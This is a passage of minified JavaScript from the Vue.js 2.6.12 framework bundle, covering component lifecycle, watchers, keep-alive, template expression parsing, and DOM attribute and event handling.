ve();Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);o===Wt?r=lt(r):o===Ft&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var l,d;if("string"==typeof t){var c;d=e.$vnode&&e.$vnode.ns||W.getTagNamespace(t),l=W.isReservedTag(t)?new pe(W.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!a(c=Ne(e.$options,"components",t))?new pe(t,n,r,void 0,void 0,e):Nt(c,n,e,r,t)}else l=Nt(t,n,e,r);return Array.isArray(l)?l:a(l)?(a(d)&&function e(t,n,r){t.ns=n;"foreignObject"===t.tag&&(n=void 0,r=!0);if(a(t.children))for(var o=0,u=t.children.length;o<u;o++){var l=t.children[o];a(l.tag)&&(i(l.ns)||s(r)&&"svg"!==l.tag)&&e(l,n,r)}}(l,d),a(n)&&function(e){u(e.style)&&rt(e.style);u(e.class)&&rt(e.class)}(n),l):ve()}(e,t,n,r,l)}var $t,zt=null;function Bt(e,t){return(e.__esModule||ue&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function Ut(e){return e.isComment&&e.asyncFactory}function Vt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(a(n)&&(a(n.componentOptions)||Ut(n)))return n}}function qt(e,t){$t.$on(e,t)}function Jt(e,t){$t.$off(e,t)}function Gt(e,t){var n=$t;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Kt(e,t,n){$t=e,st(t,n||{},qt,Jt,Gt,e),$t=void 0}var Qt=null;function Xt(e){var t=Qt;return Qt=e,function(){Qt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function en(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)en(e.$children[n]);tn(e,"activated")}}function tn(e,t){he();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,a=n.length;i<a;i++)ze(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),me()}var nn=[],rn=[],an={},sn=!1,on=!1,un=0;var ln=0,dn=Date.now;if(V&&!K){var cn=window.performance;cn&&"function"==typeof cn.now&&dn()>document.createEvent("Event").timeStamp&&(dn=function(){return cn.now()})}function fn(){var e,t;for(ln=dn(),on=!0,nn.sort(function(e,t){return e.id-t.id}),un=0;un<nn.length;un++)(e=nn[un]).before&&e.before(),t=e.id,an[t]=null,e.run();var n=rn.slice(),r=nn.slice();un=nn.length=rn.length=0,an={},sn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,en(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),ae&&W.devtools&&ae.emit("flush")}var hn=0,mn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++hn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new oe,this.newDepIds=new oe,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!z.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=C)),this.value=this.lazy?void 0:this.get()};mn.prototype.get=function(){var e;he(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;$e(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),me(),this.cleanupDeps()}return e},mn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},mn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},mn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==an[t]){if(an[t]=!0,on){for(var n=nn.length-1;n>un&&nn[n].id>e.id;)n--;nn.splice(n+1,0,e)}else nn.push(e);sn||(sn=!0,tt(fn))}}(this)},mn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||u(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){$e(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},mn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},mn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},mn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var pn={enumerable:!0,configurable:!0,get:C,set:C};function _n(e,t,n){pn.get=function(){return this[t][n]},pn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,pn)}function vn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var a=function(a){i.push(a);var s=Ie(a,t,n,e);Ye(r,a,s),a in e||_n(e,"_props",a)};for(var s in t)a(s);ke(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?C:Y(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;d(t=e._data="function"==typeof t?function(e,t){he();try{return e.call(t,t)}catch(e){return $e(e,t,"data()"),{}}finally{me()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var a=n[i];r&&M(r,a)||(s=void 0,36!==(s=(a+"").charCodeAt(0))&&95!==s&&_n(e,"_data",a))}var s;De(t,!0)}(e):De(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var a=t[i],s="function"==typeof a?a:a.get;r||(n[i]=new mn(e,s||C,C,yn)),i in e||gn(e,i,a)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Ln(e,n,r[i]);else Ln(e,n,r)}}(e,t.watch)}var yn={lazy:!0};function gn(e,t,n){var r=!ie();"function"==typeof n?(pn.get=r?Mn(t):bn(n),pn.set=C):(pn.get=n.get?r&&!1!==n.cache?Mn(t):bn(n.get):C,pn.set=n.set||C),Object.defineProperty(e,t,pn)}function Mn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ce.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function Ln(e,t,n,r){return d(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var wn=0;function kn(e){var t=e.options;if(e.super){var n=kn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&x(e.extendOptions,r),(t=e.options=Pe(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Tn(e){this._init(e)}function Dn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name,s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Pe(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)_n(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)gn(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,I.forEach(function(e){s[e]=n[e]}),a&&(s.options.components[a]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=x({},s.options),i[r]=s,s}}function Yn(e){return e&&(e.Ctor.options.name||e.tag)}function Sn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===l.call(n)&&e.test(t));var n}function xn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var s=n[a];if(s){var o=Yn(s.componentOptions);o&&!t(o)&&En(n,a,r,i)}}}function En(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,y(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Pe(kn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Kt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ft(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return Rt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Rt(e,t,n,r,i,!0)};var a=n&&n.data;Ye(e,"$attrs",a&&a.attrs||r,null,!0),Ye(e,"$listeners",t._parentListeners||r,null,!0)}(t),tn(t,"beforeCreate"),function(e){var t=ct(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Ye(e,n,t[n])}),ke(!0))}(t),vn(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),tn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Tn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Se,e.prototype.$delete=xe,e.prototype.$watch=function(e,t,n){if(d(t))return Ln(this,e,t,n);(n=n||{}).user=!0;var r=new mn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){$e(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(Tn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,a=e.length;i<a;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var a,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var o=s.length;o--;)if((a=s[o])===t||a.fn===t){s.splice(o,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?S(t):t;for(var n=S(arguments,1),r='event handler for "'+e+'"',i=0,a=t.length;i<a;i++)ze(t[i],this,n,this,r)}return this}}(Tn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,a=Xt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){tn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),tn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Tn),function(e){Ct(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=mt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{zt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){$e(n,t,"render"),e=t._vnode}finally{zt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof pe||(e=ve()),e.parent=i,e}}(Tn);var Cn=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Cn,exclude:Cn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)En(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){xn(e,function(e){return Sn(t,e)})}),this.$watch("exclude",function(t){xn(e,function(e){return!Sn(t,e)})})},render:function(){var e=this.$slots.default,t=Vt(e),n=t&&t.componentOptions;if(n){var r=Yn(n),i=this.include,a=this.exclude;if(i&&(!r||!Sn(i,r))||a&&r&&Sn(a,r))return t;var s=this.cache,o=this.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[u]?(t.componentInstance=s[u].componentInstance,y(o,u),o.push(u)):(s[u]=t,o.push(u),this.max&&o.length>parseInt(this.max)&&En(s,o[0],o,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return W}};Object.defineProperty(e,"config",t),e.util={warn:le,extend:x,mergeOptions:Pe,defineReactive:Ye},e.set=Se,e.delete=xe,e.nextTick=tt,e.observable=function(e){return De(e),e},e.options=Object.create(null),I.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,x(e.options.components,On),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=S(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Pe(this.options,e),this}}(e),Dn(e),function(e){I.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(Tn),Object.defineProperty(Tn.prototype,"$isServer",{get:ie}),Object.defineProperty(Tn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Tn,"FunctionalRenderContext",{value:Ot}),Tn.version="2.6.12";var An=p("style,class"),jn=p("input,textarea,option,select,progress"),Hn=function(e,t,n){return"value"===n&&jn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Pn=p("contenteditable,draggable,spellcheck"),Nn=p("events,caret,typing,plaintext-only"),In=function(e,t){return zn(t)||"false"===t?"false":"contenteditable"===e&&Nn(t)?t:"true"},Fn=p("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Wn="http://www.w3.org/1999/xlink",Rn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},$n=function(e){return Rn(e)?e.slice(6,e.length):""},zn=function(e){return null==e||!1===e};function Bn(e){for(var t=e.data,n=e,r=e;a(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Un(r.data,t));for(;a(n=n.parent);)n&&n.data&&(t=Un(t,n.data));return function(e,t){if(a(e)||a(t))return Vn(e,qn(t));return""}(t.staticClass,t.class)}function Un(e,t){return{staticClass:Vn(e.staticClass,t.staticClass),class:a(e.class)?[e.class,t.class]:t.class}}function Vn(e,t){return e?t?e+" "+t:e:t||""}function qn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)a(t=qn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):u(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Jn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Gn=p("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Kn=p("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Qn=function(e){return Gn(e)||Kn(e)};function Xn(e){return Kn(e)?"svg":"math"===e?"math":void 0}var Zn=Object.create(null);var er=p("text,number,password,search,email,tel,url");function tr(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var nr=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Jn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),rr={create:function(e,t){ir(t)},update:function(e,t){e.data.ref!==t.data.ref&&(ir(e,!0),ir(t))},destroy:function(e){ir(e,!0)}};function ir(e,t){var n=e.data.ref;if(a(n)){var r=e.context,i=e.componentInstance||e.elm,s=r.$refs;t?Array.isArray(s[n])?y(s[n],i):s[n]===i&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?s[n].indexOf(i)<0&&s[n].push(i):s[n]=[i]:s[n]=i}}var ar=new pe("",{},[]),sr=["create","activate","update","remove","destroy"];function or(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&a(e.data)===a(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=a(n=e.data)&&a(n=n.attrs)&&n.type,i=a(n=t.data)&&a(n=n.attrs)&&n.type;return r===i||er(r)&&er(i)}(e,t)||s(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function ur(e,t,n){var r,i,s={};for(r=t;r<=n;++r)a(i=e[r].key)&&(s[i]=r);return s}var lr={create:dr,update:dr,destroy:function(e){dr(e,ar)}};function dr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,a=e===ar,s=t===ar,o=fr(e.data.directives,e.context),u=fr(t.data.directives,t.context),l=[],d=[];for(n in u)r=o[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,mr(i,"update",t,e),i.def&&i.def.componentUpdated&&d.push(i)):(mr(i,"bind",t,e),i.def&&i.def.inserted&&l.push(i));if(l.length){var c=function(){for(var n=0;n<l.length;n++)mr(l[n],"inserted",t,e)};a?ot(t,"insert",c):c()}d.length&&ot(t,"postpatch",function(){for(var n=0;n<d.length;n++)mr(d[n],"componentUpdated",t,e)});if(!a)for(n in o)u[n]||mr(o[n],"unbind",e,e,s)}(e,t)}var cr=Object.create(null);function fr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=cr),i[hr(r)]=r,r.def=Ne(t.$options,"directives",r.name);return i}function hr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function mr(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){$e(r,n.context,"directive "+e.name+" "+t+" hook")}}var pr=[rr,lr];function _r(e,t){var n=t.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,s,o=t.elm,u=e.data.attrs||{},l=t.data.attrs||{};for(r in a(l.__ob__)&&(l=t.data.attrs=x({},l)),l)s=l[r],u[r]!==s&&vr(o,r,s);for(r in(K||X)&&l.value!==u.value&&vr(o,"value",l.value),u)i(l[r])&&(Rn(r)?o.removeAttributeNS(Wn,$n(r)):Pn(r)||o.removeAttribute(r))}}function vr(e,t,n){e.tagName.indexOf("-")>-1?yr(e,t,n):Fn(t)?zn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,In(t,n)):Rn(t)?zn(n)?e.removeAttributeNS(Wn,$n(t)):e.setAttributeNS(Wn,t,n):yr(e,t,n)}function yr(e,t,n){if(zn(n))e.removeAttribute(t);else{if(K&&!Q&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var gr={create:_r,update:_r};function Mr(e,t){var n=t.elm,r=t.data,s=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(s)||i(s.staticClass)&&i(s.class)))){var o=Bn(t),u=n._transitionClasses;a(u)&&(o=Vn(o,qn(u))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var br,Lr,wr,kr,Tr,Dr,Yr={create:Mr,update:Mr},Sr=/[\w).+\-_$\]]/;function xr(e){var t,n,r,i,a,s=!1,o=!1,u=!1,l=!1,d=0,c=0,f=0,h=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(o)34===t&&92!==n&&(o=!1);else if(u)96===t&&92!==n&&(u=!1);else if(l)47===t&&92!==n&&(l=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||d||c||f){switch(t){case 34:o=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:f++;break;case 41:f--;break;case 91:c++;break;case 93:c--;break;case 123:d++;break;case 125:d--}if(47===t){for(var m=r-1,p=void 0;m>=0&&" "===(p=e.charAt(m));m--);p&&Sr.test(p)||(l=!0)}}else void 0===i?(h=r+1,i=e.slice(0,r).trim()):_();function _(){(a||(a=[])).push(e.slice(h,r).trim()),h=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==h&&_(),a)for(r=0;r<a.length;r++)i=Er(i,a[r]);return i}function Er(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Cr(e,t){console.error("[Vue compiler]: "+e)}function Or(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push($r({name:t,value:n,dynamic:i},r)),e.plain=!1}function jr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push($r({name:t,value:n,dynamic:i},r)),e.plain=!1}function Hr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push($r({name:t,value:n},r))}function Pr(e,t,n,r,i,a,s,o){(e.directives||(e.directives=[])).push($r({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:s},o)),e.plain=!1}function Nr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Ir(e,t,n,i,a,s,o,u){var l;(i=i||r).right?u?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(u?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Nr("!",t,u)),i.once&&(delete i.once,t=Nr("~",t,u)),i.passive&&(delete i.passive,t=Nr("&",t,u)),i.native?(delete i.native,l=e.nativeEvents||(e.nativeEvents={})):l=e.events||(e.events={});var d=$r({value:n.trim(),dynamic:u},o);i!==r&&(d.modifiers=i);var c=l[t];Array.isArray(c)?a?c.unshift(d):c.push(d):l[t]=c?a?[d,c]:[c,d]:d,e.plain=!1}function Fr(e,t,n){var r=Wr(e,":"+t)||Wr(e,"v-bind:"+t);if(null!=r)return xr(r);if(!1!==n){var i=Wr(e,t);if(null!=i)return JSON.stringify(i)}}function Wr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,s=i.length;a<s;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function Rr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function $r(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function zr(e,t,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var s=Br(t,a);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Br(e,t){var n=function(e){if(e=e.trim(),br=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<br-1)return(kr=e.lastIndexOf("."))>-1?{exp:e.slice(0,kr),key:'"'+e.slice(kr+1)+'"'}:{exp:e,key:null};Lr=e,kr=Tr=Dr=0;for(;!Vr();)qr(wr=Ur())?Gr(wr):91===wr&&Jr(wr);return{exp:e.slice(0,Tr),key:e.slice(Tr+1,Dr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Ur(){return Lr.charCodeAt(++kr)}function Vr(){return kr>=br}function qr(e){return 34===e||39===e}function Jr(e){var t=1;for(Tr=kr;!Vr();)if(qr(e=Ur()))Gr(e);else if(91===e&&t++,93===e&&t--,0===t){Dr=kr;break}}function Gr(e){for(var t=e;!Vr()&&(e=Ur())!==t;);}var Kr,Qr="__r",Xr="__c";function Zr(e,t,n){var r=Kr;return function i(){null!==t.apply(null,arguments)&&ni(e,i,n,r)}}var ei=qe&&!(ee&&Number(ee[1])<=53);function ti(e,t,n,r){if(ei){var i=ln,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Kr.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function ni(e,t,n,r){(r||Kr).removeEventListener(e,t._wrapper||t,n)}function ri(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Kr=t.elm,function(e){if(a(e[Qr])){var t=K?"change":"input";e[t]=[].concat(e[Qr],e[t]||[]),delete e[Qr]}a(e[Xr])&&(e.change=[].concat(e[Xr],e.change||[]),delete e[Xr])}(n),st(n,r,ti,ni,Zr,t.context),Kr=void 0}}var ii,ai={create:ri,update:ri};function si(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,s=t.elm,o=e.data.domProps||{},u=t.data.domProps||{};for(n in a(u.__ob__)&&(u=t.data.domProps=x({},u)),o)n in u||(s[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===o[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=r;var l=i(r)?"":String(r);oi(s,l)&&(s.value=l)}else if("innerHTML"===n&&Kn(s.tagName)&&i(s.innerHTML)){(ii=ii||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var d=ii.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;d.firstChild;)s.appendChild(d.firstChild)}else if(r!==o[n])try{s[n]=r}catch(e){}}}}function oi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(a(r)){if(r.number)return m(n)!==m(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ui={create:si,update:si},li=b(function(e){var t={},n=/:(.+)/;return 